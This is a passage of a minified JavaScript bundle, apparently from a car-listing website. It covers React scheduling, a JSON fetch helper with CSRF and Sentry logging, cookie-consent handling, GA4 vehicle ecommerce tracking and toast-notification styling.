window.requestAnimationFrame&&console.error("This browser doesn't support requestAnimationFrame. Make sure that you load a polyfill in older browsers. https://reactjs.org/link/react-polyfills"),"function"!=typeof p&&console.error("This browser doesn't support cancelAnimationFrame. Make sure that you load a polyfill in older browsers. https://reactjs.org/link/react-polyfills")}var v=!1,h=null,g=-1,y=5,b=0;t.unstable_shouldYield=function(){return t.unstable_now()>=b},o=function(){},t.unstable_forceFrameRate=function(e){0>e||125<e?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):y=0<e?Math.floor(1e3/e):5};var w=new MessageChannel,E=w.port2;w.port1.onmessage=function(){if(null!==h){var e=t.unstable_now();b=e+y;try{h(!0,e)?E.postMessage(null):(v=!1,h=null)}catch(e){throw E.postMessage(null),e}}else v=!1},n=function(e){h=e,v||(v=!0,E.postMessage(null))},r=function(e,n){g=m(function(){e(t.unstable_now())},n)},a=function(){f(g),g=-1}}function S(e,t){var n=e.length;e.push(t);e:for(;;){var r=n-1>>>1,a=e[r];if(!(void 0!==a&&0<x(a,t)))break e;e[r]=t,e[n]=a,n=r}}function C(e){return void 0===(e=e[0])?null:e}function k(e){var t=e[0];if(void 0!==t){var n=e.pop();if(n!==t){e[0]=n;e:for(var r=0,a=e.length;r<a;){var o=2*(r+1)-1,l=e[o],i=o+1,c=e[i];if(void 0!==l&&0>x(l,n))void 0!==c&&0>x(c,l)?(e[r]=c,e[i]=n,r=i):(e[r]=l,e[o]=n,r=o);else{if(!(void 0!==c&&0>x(c,n)))break e;e[r]=c,e[i]=n,r=i}}}return t}return null}function x(e,t){var n=e.sortIndex-t.sortIndex;return 0!==n?n:e.id-t.id}var _=[],N=[],A=1,O=null,P=3,M=!1,R=!1,T=!1;function j(e){for(var t=C(N);null!==t;){if(null===t.callback)k(N);else{if(!(t.startTime<=e))break;k(N),t.sortIndex=t.expirationTime,S(_,t)}t=C(N)}}function L(e){if(T=!1,j(e),!R)if(null!==C(_))R=!0,n(D);else{var t=C(N);null!==t&&r(L,t.startTime-e)}}function D(e,n){R=!1,T&&(T=!1,a()),M=!0;var o=P;try{for(j(n),O=C(_);null!==O&&(!(O.expirationTime>n)||e&&!t.unstable_shouldYield());){var l=O.callback;if("function"==typeof l){O.callback=null,P=O.priorityLevel;var i=l(O.expirationTime<=n);n=t.unstable_now(),"function"==typeof i?O.callback=i:O===C(_)&&k(_),j(n)}else k(_);O=C(_)}if(null!==O)var c=!0;else{var s=C(N);null!==s&&r(L,s.startTime-n),c=!1}return c}finally{O=null,P=o,M=!1}}var I=o;t.unstable_IdlePriority=5,t.unstable_ImmediatePriority=1,t.unstable_LowPriority=4,t.unstable_NormalPriority=3,t.unstable_Profiling=null,t.unstable_UserBlockingPriority=2,t.unstable_cancelCallback=function(e){e.callback=null},t.unstable_continueExecution=function(){R||M||(R=!0,n(D))},t.unstable_getCurrentPriorityLevel=function(){return P},t.unstable_getFirstCallbackNode=function(){return C(_)},t.unstable_next=function(e){switch(P){case 1:case 2:case 3:var t=3;break;default:t=P}var n=P;P=t;try{return e()}finally{P=n}},t.unstable_pauseExecution=function(){},t.unstable_requestPaint=I,t.unstable_runWithPriority=function(e,t){switch(e){case 1:case 2:case 3:case 4:case 5:break;default:e=3}var n=P;P=e;try{return t()}finally{P=n}},t.unstable_scheduleCallback=function(e,o,l){var i=t.unstable_now();switch("object"==typeof l&&null!==l?l="number"==typeof(l=l.delay)&&0<l?i+l:i:l=i,e){case 1:var c=-1;break;case 2:c=250;break;case 5:c=1073741823;break;case 4:c=1e4;break;default:c=5e3}return e={id:A++,callback:o,priorityLevel:e,startTime:l,expirationTime:c=l+c,sortIndex:-1},l>i?(e.sortIndex=l,S(N,e),null===C(_)&&e===C(N)&&(T?a():T=!0,r(L,l-i))):(e.sortIndex=c,S(_,e),R||M||(R=!0,n(D))),e},t.unstable_wrapCallback=function(e){var t=P;return function(){var n=P;P=t;try{return e.apply(this,arguments)}finally{P=n}}}},7593:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(6540);const a=e=>r.createElement("svg",{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true"},r.createElement("path",{fill:e.colour||"#72EF36",d:"M39.994 13.782a1.485 1.485 0 01-.536-.53 1.384 1.384 0 01-.193-.71C38.538 5.66 32.423.154 24.997.154c-7.426 0-13.687 5.368-14.269 12.388-.016.245-.09.483-.215.698-.126.214-.3.4-.511.542-3.641 2.476-6.116 6.47-6.116 11.01 0 6.194 4.515 11.562 10.63 13.078 1.02.276 2.185.413 2.475.137.729-.413 1.748-3.855 1.31-4.542-.291-.415-1.165-.826-2.329-1.103-3.64-.963-6.262-3.991-6.262-7.707 0-2.066.874-3.855 2.184-5.368a6.362 6.362 0 012.185-1.653c1.601-.826 2.475-2.34 2.475-3.992 0-.826.145-1.652.437-2.476C18.157 8 21.213 5.661 24.999 5.661c3.785 0 6.844 2.34 8.008 5.505.29.826.437 1.652.437 2.476 0 1.653.872 3.166 2.475 3.992.874.413 1.455.964 2.185 1.653 1.397 1.477 2.174 3.386 2.184 5.368-.001 2.116-.892 4.146-2.474 5.643-1.583 1.497-3.73 2.338-5.969 2.34-5.388 0-9.61 4.132-9.61 9.224v5.23c0 .964.144 2.064.436 2.34.584.553 4.37.553 4.95 0 .292-.276.439-1.376.439-2.34v-5.367c0-1.927 1.746-3.579 3.785-3.579 7.861 0 14.269-6.057 14.269-13.489-.005-4.407-2.481-8.399-6.12-10.875z",stroke:"null"}))},7623:(e,t,n)=>{"use strict";n.d(t,{LV:()=>b,mP:()=>E,_p:()=>w});var r=n(45),a=n(4467),o=n(1958);function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function i(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?l(Object(n),!0).forEach(function(t){(0,a.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}const c=200,s=300;function u(e,t,n,r){if(!e)return;let a;if("string"==typeof r)a=r.substring(0,c);else try{a=JSON.stringify(r),a.length>c&&(a="".concat(a.substring(0,c),"..."))}catch(e){a="[Unserializable error object]"}console.error("".concat(t,": Server returned error (").concat(n,"):"),a)}function d(e,t,n,r,a){e&&window.Sentry&&window.Sentry.captureException(new Error(t),{level:"error",tags:i({endpoint:n.endpoint,statusCode:n.statusCode,context:n.context},r),extra:a})}async function m(e,t,n){var r,a,o,l;let i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};const c={sendToSentry:null===(r=i.sendToSentry)||void 0===r||r,logToConsole:null===(a=i.logToConsole)||void 0===a||a,customErrorMessage:null!==(o=i.customErrorMessage)&&void 0!==o?o:"",additionalSentryTags:null!==(l=i.additionalSentryTags)&&void 0!==l?l:{}};if(e.ok){const t=e.headers.get("content-length");if("0"===t||null===t){return function(e){if(!e||""===e.trim())return{};try{return JSON.parse(e)}catch(e){return{}}}(await e.text())}return await e.json()}if((e.headers.get("content-type")||"").includes("application/json")){const r=await e.json();!function(e,t,n,r,a){const{logToConsole:o,sendToSentry:l,additionalSentryTags:i}=a;throw u(o,t,e.status,r),d(l,"".concat(t," returned error with status ").concat(e.status),{endpoint:n,statusCode:e.status,context:t},i,{errorData:r}),r}(e,n,t,r,c)}else{const r=await e.text();!function(e,t,n,r,a){const{logToConsole:o,sendToSentry:l,customErrorMessage:i,additionalSentryTags:c}=a;u(o,t,e.status,r),d(l,"".concat(t," returned non-JSON response with status ").concat(e.status),{endpoint:n,statusCode:e.status,context:t},c,{responsePreview:r.substring(0,s),contentType:e.headers.get("content-type")||"unknown"});const m=i||"Failed to ".concat(t.toLowerCase()," (").concat(e.status,"). Please refresh the page and try again.");throw new Error(m)}(e,n,t,r,c)}throw new Error("Unreachable: error handlers should have thrown")}const f=["csrf"];function p(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function v(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?p(Object(n),!0).forEach(function(t){(0,a.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):p(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}const h={Accept:"application/json","Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"};function g(e){var t;if(!e)return{};const n=null===(t=window.m)||void 0===t?void 0:t.csrfToken;return n?{__RequestVerificationToken:n}:{}}async function y(e){let{method:t,url:n,body:r,csrf:a,headers:o,signal:l,context:i,credentials:c="same-origin"}=e;const s={method:t,credentials:c,headers:v(v(v({},h),g(a)),o),signal:l};"POST"===t&&(s.body="string"==typeof r?r:JSON.stringify(null!=r?r:{}));return m(await fetch(n,s),n,null!=i?i:"".concat(t," ").concat(new URL(n,window.location.origin).pathname))}const b={get(e){return y(v({method:"GET",url:e},arguments.length>1&&void 0!==arguments[1]?arguments[1]:{}))},post(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};const{csrf:a}=n;return y(v({method:"POST",url:e,body:t,csrf:a},(0,r.A)(n,f)))}};function w(e,t){e.catch(e=>{t?t(e):console.error((0,o.u1)(e))})}async function E(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};const{signal:r,headers:a,mode:o="no-cors"}=n,l="string"==typeof t?t:t.toString();await fetch(e,{method:"POST",mode:o,credentials:"omit",headers:v({"Content-Type":"application/x-www-form-urlencoded"},a),body:l,signal:r})}},7736:(e,t,n)=>{var r=n(3738).default,a=n(1426);e.exports=function(e){var t=a(e,"string");return"symbol"==r(t)?t:t+""},e.exports.__esModule=!0,e.exports.default=e.exports},7853:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(8168),a=n(6540);function o(e){return a.createElement("svg",(0,r.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true","data-icon":"location",fill:"none"}),a.createElement("g",{stroke:"currentColor",strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:"2",clipPath:"url(#a)"},a.createElement("path",{d:"M25.462 26.846a7.385 7.385 0 1 0 0-14.77 7.385 7.385 0 0 0 0 14.77Z"}),a.createElement("path",{d:"M43.923 19.462C43.923 36.076 25.461 49 25.461 49S7 36.077 7 19.462a18.461 18.461 0 1 1 36.923 0Z"})),a.createElement("defs",null,a.createElement("clipPath",{id:"a"},a.createElement("path",{fill:"#fff",d:"M0 0H50V50H0z"}))))}},8168:(e,t,n)=>{"use strict";function r(){return r=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)({}).hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},r.apply(null,arguments)}n.d(t,{A:()=>r})},8283:()=>{window.trk=function(e,t){const n=t.createElement("div");function r(e){return"string"==typeof e}function a(e){return"function"==typeof e}function o(e){return Array.isArray(e)}function l(e,t){return function(e){return Object.prototype.toString.call(e)}(t)==="[object ".concat(e,"]")}function i(e){return l("Object",e)}function c(e){return e?o(e)?e:[e]:null}function s(e){for(var t=[],n=e.length;n--;)t[n]=e[n];return t}function u(e){return r(e)||"number"==typeof e}function d(e,t){return l("CustomEvent",t)&&i(t.detail)&&(t=t.detail),t&&i(t)?function(e,t){let n=[];if(i(t))for(const e in t)Object.prototype.hasOwnProperty.call(t,e)&&n.push("".concat(e,"=").concat(t[e]));else o(t)&&(n=t);return(e+(e.indexOf("?")>-1?"&":"?")+n.join("&")).replace(/&{2,}/g,"&").replace(/\?{2,}/g,"?")}(e,t):e}const m={audit(){const e=s(arguments),t=new XMLHttpRequest;return t.open("POST","/api/audit"),t.setRequestHeader("Content-Type","application/json;charset=UTF-8"),t.send('{"Type":"'.concat(e.shift(),'","Parameters":["').concat(e.filter(u).join('","'),'"]}')),t},auditParams(){const e=s(arguments),t=new XMLHttpRequest,n=e.shift(),r=e[0].split(",").filter(u).map(e=>"Parameters%5B%5D=".concat(e)).join("&");return t.open("POST","/api/audit"),t.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),t.send("Type=".concat(n,"&").concat(r)),t},script(e,n){const r=t.createElement("script");return r.src=d(e,n),r.async=!0,r.defer="defer",t.getElementsByTagName("HEAD")[0].appendChild(r)},image:(e,t)=>(new Image).src=d(e,t)};return{track(t,n){const l=m[t];if(a(l)&&(o(n)||r(n)))return l.apply(e,c(n))},on(t,o,l){r(t)&&n.addEventListener(t,a(o)?o:function(t){const n=c(a(l)?l(t):l);if(!n)return!1;n.push(t),m[o].apply(e,n)},!1)},trigger(e,t){if(r(e))return n.dispatchEvent(new CustomEvent(e,{bubbles:!1,cancelable:!1,detail:t}))}}}(window,document)},8486:(e,t,n)=>{"use strict";n.d(t,{Ub:()=>c,lW:()=>m});var r=n(6540),a=n(181);var o="undefined"!=typeof window?r.useLayoutEffect:r.useEffect;function l(e,t,n,a){const l=(0,r.useRef)(t);o(()=>{l.current=t},[t]),(0,r.useEffect)(()=>{const t=(null==n?void 0:n.current)??window;if(!t||!t.addEventListener)return;const r=e=>{l.current(e)};return t.addEventListener(e,r,a),()=>{t.removeEventListener(e,r,a)}},[e,n,a])}var i="undefined"==typeof window;function c(e,{defaultValue:t=!1,initializeWithValue:n=!0}={}){const a=e=>i?t:window.matchMedia(e).matches,[l,c]=(0,r.useState)(()=>n?a(e):t);function s(){c(a(e))}return o(()=>{const t=window.matchMedia(e);return s(),t.addListener?t.addListener(s):t.addEventListener("change",s),()=>{t.removeListener?t.removeListener(s):t.removeEventListener("change",s)}},[e]),l}function s(e){const t=(0,r.useRef)(e);t.current=e,(0,r.useEffect)(()=>()=>{t.current()},[])}function u(e,t=500,n){const o=(0,r.useRef)();s(()=>{o.current&&o.current.cancel()});const l=(0,r.useMemo)(()=>{const r=a(e,t,n),l=(...e)=>r(...e);return l.cancel=()=>{r.cancel()},l.isPending=()=>!!o.current,l.flush=()=>r.flush(),l},[e,t,n]);return(0,r.useEffect)(()=>{o.current=a(e,t,n)},[e,t,n]),l}var d="undefined"==typeof window;function m(e={}){let{initializeWithValue:t=!0}=e;d&&(t=!1);const[n,a]=(0,r.useState)(()=>t?{width:window.innerWidth,height:window.innerHeight}:{width:void 0,height:void 0}),i=u(a,e.debounceDelay);function c(){(e.debounceDelay?i:a)({width:window.innerWidth,height:window.innerHeight})}return l("resize",c),o(()=>{c()},[]),n}},8587:(e,t,n)=>{"use strict";function r(e,t){if(null==e)return{};var n={};for(var r in e)if({}.hasOwnProperty.call(e,r)){if(-1!==t.indexOf(r))continue;n[r]=e[r]}return n}n.d(t,{A:()=>r})},8597:()=>{window.m&&window.m.Action({setSearchContext:e=>({type:"SET_SEARCH_CONTEXT",payload:e})})},8807:(e,t,n)=>{"use strict";var r=n(6540),a=n(961),o=n(9023),l=n.n(o),i=n(6615);!function(){const e={};let t=null;function n(){return!1}function r(e,t){return window.m.debug&&console.warn("Error! tried to use m.Store.".concat(e||"access"," before instantiation"),t),!1}function a(){let e=null;return{get:function(t){const n=e;return!0===t&&(e=null),!!(0,i.Gv)(n)&&Object.assign({},n)},add:function(t){const{name:n}=t,{func:r}=t;return e||(e={}),"string"==typeof n&&"function"==typeof r&&(window.m.debug&&e[n]&&console.warn('Careful! Reducer "'.concat(n,'" was overwritten')),e[n]=r),this}}}function o(t){return"string"==typeof t?"function"==typeof e[t]?e[t]:n:(0,i.Gv)(t)?l()(e,t):e}const c=o();window.m={Reducer:function(){return t||(t=new a),t},Action:o,Actions:c,Store:{subscribe:r.bind(null,"subscribe"),dispatch:r.bind(null,"dispatch"),getState:r.bind(null,"getState")},debug:!1,version:"4.9.666"}}(window,document);n(8283),n(3762);var c=n(1958);!function(){let e=!1;const t="#onetrust-consent-sdk",n="ot-banner-fadeout";document.querySelectorAll("[data-privacy-link]").forEach(e=>{e.addEventListener("click",e=>{var r;e.stopPropagation();const a=document.querySelector(t);if(!a)return;a.classList.remove(n),a.style.pointerEvents="auto",null===(r=window)||void 0===r||null===(r=r.OneTrust)||void 0===r||r.ToggleInfoDisplay();const o=()=>{const e=document.querySelector("#onetrust-pc-sdk");e&&"none"!==e.style.display?requestAnimationFrame(o):(a.classList.add(n),a.style.pointerEvents="none")};requestAnimationFrame(o)})});const r=e=>{const a=e.target||null;if(!a)return;const o=a.closest(t),l="ot-sdk-btn"===a.id;o||l||((()=>{const e=document.querySelector(t);e&&(e.classList.add(n),e.style.pointerEvents="none")})(),document.body.removeEventListener("click",r,!0),document.body.removeEventListener("touchstart",r,!0))};window.addEventListener("m:OneTrustReady",()=>{var n;if(!e){var a;(null!==(a=window)&&void 0!==a&&null!==(a=a.OneTrust)&&void 0!==a&&a.IsAlertBoxClosedAndValid?!window.OneTrust.IsAlertBoxClosedAndValid():null!==document.querySelector(t))&&(document.body.addEventListener("click",r,!0),document.body.addEventListener("touchstart",r,!0),new Promise((e,t)=>{var n;if("function"!=typeof(null===(n=window)||void 0===n?void 0:n.__tcfapi))return console.error("__tcfapi not present on window"),void t(new Error("__tcfapi not present on window"));try{window.__tcfapi("addEventListener",2,(t,n)=>{!n||"tcloaded"!==t.eventStatus&&"useractioncomplete"!==t.eventStatus||(window.__tcfapi("removeEventListener",2,e=>{e||console.error("failed to remove tcfapi event listener")},t.listenerId),e())})}catch(e){t(e)}}).then(()=>{document.body.removeEventListener("click",r,!0),document.body.removeEventListener("touchstart",r,!0)}).catch(e=>{console.error("tcLoadedSub failed",(0,c.u1)(e))})),e=!0}null!==(n=window.OneTrust)&&void 0!==n&&n.IsAlertBoxClosedAndValid()&&localStorage.setItem("cookieBannerInteraction","true")})}();(()=>{const e=function(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[],r=arguments.length>3?arguments[3]:void 0;const a=[];return Array.isArray(n)&&n.sort((e,t)=>e.Position-t.Position).forEach(n=>a.push(((e,t,n,r)=>({customer:n.Dealer.Customer,item_id:n.VehicleId,item_name:"".concat(n.Manufacturer," ").concat(n.Model," - ").concat(n.Title),index:void 0!==r?n.Position+r:n.Position,item_brand:n.Manufacturer,item_category:7===n.VehicleType?"van":"car",item_list_id:t,item_list_name:e,item_promotion_name:n.IsFeaturedAdvert?"featured":n.Reduced?"reduced":"standard",item_variant:n.Model,price:n.Price,quantity:1,dealer_name:n.Dealer.Name,dealer_id:n.Dealer.Id,dealer_group_id:n.Dealer.GroupId,dealer_score:n.Dealer.ReviewSummary.ScorePercentage>0?Math.round(n.Dealer.ReviewSummary.ScorePercentage):void 0,image_count:n.ImageCount,sold_status:n.Sold?"yes":"no",viewed_status:n.IsEnquired?"enquired":n.IsViewed?"viewed":"standard"}))(e,t,n,r))),a};window.ga4.ecommerceList=(t,n,r,a)=>{var o,l;const i={event:"view_item_list",ecommerce:{item_list_id:n,item_list_name:t,items:e(t,n,r,a)}};null===(o=window)||void 0===o||null===(o=o.ga4)||void 0===o||o.pushData({ecommerce:null}),null===(l=window)||void 0===l||null===(l=l.ga4)||void 0===l||l.pushData(i)},window.ga4.ecommerceSelectItem=(e,t,n,r)=>{var a,o;const l={event:"select_item",ecommerce:{item_list_id:t,item_list_name:e,items:[{customer:n.Dealer.Customer,item_id:n.VehicleId,item_name:"".concat(n.Manufacturer," ").concat(n.Model," - ").concat(n.Title),index:r||n.Position,item_brand:n.Manufacturer,item_category:n.vehicleType||7===n.VehicleType?"van":"car",item_list_id:t,item_list_name:e,item_promotion_name:n.IsFeaturedAdvert?"featured":n.Reduced?"reduced":"standard",item_variant:n.Model,price:n.Price,quantity:1,dealer_name:n.Dealer.Name,dealer_id:n.Dealer.Id,dealer_group_id:n.Dealer.GroupId,dealer_score:n.Dealer.ReviewSummary.ScorePercentage>0?Math.round(n.Dealer.ReviewSummary.ScorePercentage):void 0,image_count:n.ImageCount,sold_status:n.Sold?"yes":"no",viewed_status:n.IsEnquired?"enquired":n.IsViewed?"viewed":"standard"}]}};null===(a=window)||void 0===a||null===(a=a.ga4)||void 0===a||a.pushData({ecommerce:null}),null===(o=window)||void 0===o||null===(o=o.ga4)||void 0===o||o.pushData(l)},window.ga4.ecommerceViewItem=e=>{var t,n;const r={event:"view_item",ecommerce:{currency:"GBP",value:e.price,items:[e]}};null===(t=window)||void 0===t||null===(t=t.ga4)||void 0===t||t.pushData({ecommerce:null}),null===(n=window)||void 0===n||null===(n=n.ga4)||void 0===n||n.pushData(r)}})();var s=n(8486);let u={data:""},d=e=>{if("object"==typeof window){let t=(e?e.querySelector("#_goober"):window._goober)||Object.assign(document.createElement("style"),{innerHTML:" ",id:"_goober"});return t.nonce=window.__nonce__,t.parentNode||(e||document.head).appendChild(t),t.firstChild}return e||u},m=/(?:([\u0080-\uFFFF\w-%@]+) *:? *([^{;]+?);|([^;}{]*?) *{)|(}\s*)/g,f=/\/\*[^]*?\*\/|  +/g,p=/\n+/g,v=(e,t)=>{let n="",r="",a="";for(let o in e){let l=e[o];"@"==o[0]?"i"==o[1]?n=o+" "+l+";":r+="f"==o[1]?v(l,o):o+"{"+v(l,"k"==o[1]?"":t)+"}":"object"==typeof l?r+=v(l,t?t.replace(/([^,])+/g,e=>o.replace(/([^,]*:\S+\([^)]*\))|([^,])+/g,t=>/&/.test(t)?t.replace(/&/g,e):e?e+" "+t:t)):o):null!=l&&(o=/^--/.test(o)?o:o.replace(/[A-Z]/g,"-$&").toLowerCase(),a+=v.p?v.p(o,l):o+":"+l+";")}return n+(t&&a?t+"{"+a+"}":a)+r},h={},g=e=>{if("object"==typeof e){let t="";for(let n in e)t+=n+g(e[n]);return t}return e},y=(e,t,n,r,a)=>{let o=g(e),l=h[o]||(h[o]=(e=>{let t=0,n=11;for(;t<e.length;)n=101*n+e.charCodeAt(t++)>>>0;return"go"+n})(o));if(!h[l]){let t=o!==e?e:(e=>{let t,n,r=[{}];for(;t=m.exec(e.replace(f,""));)t[4]?r.shift():t[3]?(n=t[3].replace(p," ").trim(),r.unshift(r[0][n]=r[0][n]||{})):r[0][t[1]]=t[2].replace(p," ").trim();return r[0]})(e);h[l]=v(a?{["@keyframes "+l]:t}:t,n?"":"."+l)}let i=n&&h.g?h.g:null;return n&&(h.g=h[l]),((e,t,n,r)=>{r?t.data=t.data.replace(r,e):-1===t.data.indexOf(e)&&(t.data=n?e+t.data:t.data+e)})(h[l],t,r,i),l};function b(e){let t=this||{},n=e.call?e(t.p):e;return y(n.unshift?n.raw?((e,t,n)=>e.reduce((e,r,a)=>{let o=t[a];if(o&&o.call){let e=o(n),t=e&&e.props&&e.props.className||/^go/.test(e)&&e;o=t?"."+t:e&&"object"==typeof e?e.props?"":v(e,""):!1===e?"":e}return e+r+(null==o?"":o)},""))(n,[].slice.call(arguments,1),t.p):n.reduce((e,n)=>Object.assign(e,n&&n.call?n(t.p):n),{}):n,d(t.target),t.g,t.o,t.k)}b.bind({g:1});let w,E,S,C=b.bind({k:1});function k(e,t){let n=this||{};return function(){let r=arguments;function a(o,l){let i=Object.assign({},o),c=i.className||a.className;n.p=Object.assign({theme:E&&E()},i),n.o=/ *go\d+/.test(c),i.className=b.apply(n,r)+(c?" "+c:""),t&&(i.ref=l);let s=e;return e[0]&&(s=i.as||e,delete i.as),S&&s[0]&&S(i),w(s,i)}return t?t(a):a}}var x=(e,t)=>(e=>"function"==typeof e)(e)?e(t):e,_=(()=>{let e=0;return()=>(++e).toString()})(),N=(()=>{let e;return()=>{if(void 0===e&&typeof window<"u"){let t=matchMedia("(prefers-reduced-motion: reduce)");e=!t||t.matches}return e}})(),A="default",O=(e,t)=>{let{toastLimit:n}=e.settings;switch(t.type){case 0:return{...e,toasts:[t.toast,...e.toasts].slice(0,n)};case 1:return{...e,toasts:e.toasts.map(e=>e.id===t.toast.id?{...e,...t.toast}:e)};case 2:let{toast:r}=t;return O(e,{type:e.toasts.find(e=>e.id===r.id)?1:0,toast:r});case 3:let{toastId:a}=t;return{...e,toasts:e.toasts.map(e=>e.id===a||void 0===a?{...e,dismissed:!0,visible:!1}:e)};case 4:return void 0===t.toastId?{...e,toasts:[]}:{...e,toasts:e.toasts.filter(e=>e.id!==t.toastId)};case 5:return{...e,pausedAt:t.time};case 6:let o=t.time-(e.pausedAt||0);return{...e,pausedAt:void 0,toasts:e.toasts.map(e=>({...e,pauseDuration:e.pauseDuration+o}))}}},P=[],M={toasts:[],pausedAt:void 0,settings:{toastLimit:20}},R={},T=(e,t=A)=>{R[t]=O(R[t]||M,e),P.forEach(([e,n])=>{e===t&&n(R[t])})},j=e=>Object.keys(R).forEach(t=>T(e,t)),L=(e=A)=>t=>{T(t,e)},D={blank:4e3,error:4e3,success:2e3,loading:1/0,custom:4e3},I=e=>(t,n)=>{let r=((e,t="blank",n)=>({createdAt:Date.now(),visible:!0,dismissed:!1,type:t,ariaProps:{role:"status","aria-live":"polite"},message:e,pauseDuration:0,...n,id:(null==n?void 0:n.id)||_()}))(t,e,n);return L(r.toasterId||(e=>Object.keys(R).find(t=>R[t].toasts.some(t=>t.id===e)))(r.id))({type:2,toast:r}),r.id},V=(e,t)=>I("blank")(e,t);V.error=I("error"),V.success=I("success"),V.loading=I("loading"),V.custom=I("custom"),V.dismiss=(e,t)=>{let n={type:3,toastId:e};t?L(t)(n):j(n)},V.dismissAll=e=>V.dismiss(void 0,e),V.remove=(e,t)=>{let n={type:4,toastId:e};t?L(t)(n):j(n)},V.removeAll=e=>V.remove(void 0,e),V.promise=(e,t,n)=>{let r=V.loading(t.loading,{...n,...null==n?void 0:n.loading});return"function"==typeof e&&(e=e()),e.then(e=>{let a=t.success?x(t.success,e):void 0;return a?V.success(a,{id:r,...n,...null==n?void 0:n.success}):V.dismiss(r),e}).catch(e=>{let a=t.error?x(t.error,e):void 0;a?V.error(a,{id:r,...n,...null==n?void 0:n.error}):V.dismiss(r)}),e};var q=(e,t="default")=>{let{toasts:n,pausedAt:a}=((e={},t=A)=>{let[n,a]=(0,r.useState)(R[t]||M),o=(0,r.useRef)(R[t]);(0,r.useEffect)(()=>(o.current!==R[t]&&a(R[t]),P.push([t,a]),()=>{let e=P.findIndex(([e])=>e===t);e>-1&&P.splice(e,1)}),[t]);let l=n.toasts.map(t=>{var n,r,a;return{...e,...e[t.type],...t,removeDelay:t.removeDelay||(null==(n=e[t.type])?void 0:n.removeDelay)||(null==e?void 0:e.removeDelay),duration:t.duration||(null==(r=e[t.type])?void 0:r.duration)||(null==e?void 0:e.duration)||D[t.type],style:{...e.style,...null==(a=e[t.type])?void 0:a.style,...t.style}}});return{...n,toasts:l}})(e,t),o=(0,r.useRef)(new Map).current,l=(0,r.useCallback)((e,t=1e3)=>{if(o.has(e))return;let n=setTimeout(()=>{o.delete(e),i({type:4,toastId:e})},t);o.set(e,n)},[]);(0,r.useEffect)(()=>{if(a)return;let e=Date.now(),r=n.map(n=>{if(n.duration===1/0)return;let r=(n.duration||0)+n.pauseDuration-(e-n.createdAt);if(!(r<0))return setTimeout(()=>V.dismiss(n.id,t),r);n.visible&&V.dismiss(n.id)});return()=>{r.forEach(e=>e&&clearTimeout(e))}},[n,a,t]);let i=(0,r.useCallback)(L(t),[t]),c=(0,r.useCallback)(()=>{i({type:5,time:Date.now()})},[i]),s=(0,r.useCallback)((e,t)=>{i({type:1,toast:{id:e,height:t}})},[i]),u=(0,r.useCallback)(()=>{a&&i({type:6,time:Date.now()})},[a,i]),d=(0,r.useCallback)((e,t)=>{let{reverseOrder:r=!1,gutter:a=8,defaultPosition:o}=t||{},l=n.filter(t=>(t.position||o)===(e.position||o)&&t.height),i=l.findIndex(t=>t.id===e.id),c=l.filter((e,t)=>t<i&&e.visible).length;return l.filter(e=>e.visible).slice(...r?[c+1]:[0,c]).reduce((e,t)=>e+(t.height||0)+a,0)},[n]);return(0,r.useEffect)(()=>{n.forEach(e=>{if(e.dismissed)l(e.id,e.removeDelay);else{let t=o.get(e.id);t&&(clearTimeout(t),o.delete(e.id))}})},[n,l]),{toasts:n,handlers:{updateHeight:s,startPause:c,endPause:u,calculateOffset:d}}},H=C`
from {
  transform: scale(0) rotate(45deg);
	opacity: 0;
}
to {
 transform: scale(1) rotate(45deg);
  opacity: 1;
}`,F=C`
from {
  transform: scale(0);
  opacity: 0;
}
to {
  transform: scale(1);
  opacity: 1;
}`,U=C`
from {
  transform: scale(0) rotate(90deg);
	opacity: 0;
}
to {
  transform: scale(1) rotate(90deg);
	opacity: 1;
}`,B=k("div")`
  width: 20px;
  opacity: 0;
  height: 20px;
  border-radius: 10px;
  background: ${e=>e.primary||"#ff4b4b"};
  position: relative;
  transform: rotate(45deg);

  animation: ${H} 0.3s cubic-bezier(0.175, 0.885, 0.32, 1.275)
    forwards;
  animation-delay: 100ms;

  &:after,
  &:before {
    content: '';
    animation: ${F} 0.15s ease-out forwards;
    animation-delay: 150ms;
    position: absolute;
    border-radius: 3px;
    opacity: 0;
    background: ${e=>e.secondary||"#fff"};
    bottom: 9px;
    left: 4px;
    height: 2px;
    width: 12px;
  }

  &:before {
    animation: ${U} 0.15s ease-out forwards;
    animation-delay: 180ms;
    transform: rotate(90deg);
  }
`,z=C`
  from {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(360deg);
  }
`,$=k("div")`
  width: 12px;
  height: 12px;
  box-sizing: border-box;
  border: 2px solid;
  border-radius: 100%;
  border-color: ${e=>e.secondary||"#e0e0e0"};
